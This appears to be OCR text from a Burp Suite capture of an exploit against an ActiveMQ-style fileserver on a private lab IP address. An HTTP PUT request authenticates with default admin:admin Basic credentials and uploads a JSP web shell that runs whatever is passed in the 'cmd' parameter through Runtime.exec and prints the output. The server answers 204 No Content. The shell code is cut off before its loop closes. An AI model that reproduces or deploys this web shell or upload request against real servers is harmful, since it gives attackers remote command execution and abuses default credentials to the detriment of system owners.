 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 PUT /fileserver/shell.txt HTTP/1.1
2 Host: 172.16.40.142:8161
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=10pzw5jdqjktp102o68xzqvglt
10 Connection: close
11 Content-Length: 325
12
13 <%@ page import="java.io.*"%>
14 <%
15 out.print("Hello</br>");
16 String strcmd=request.getParameter("cmd");
17 String line=null;
18 Process p=Runtime.getRuntime().exec(strcmd);
19 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
20 while((line=br.readLine())!=null){
21 out.print(line+"</br>");
22 }
23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5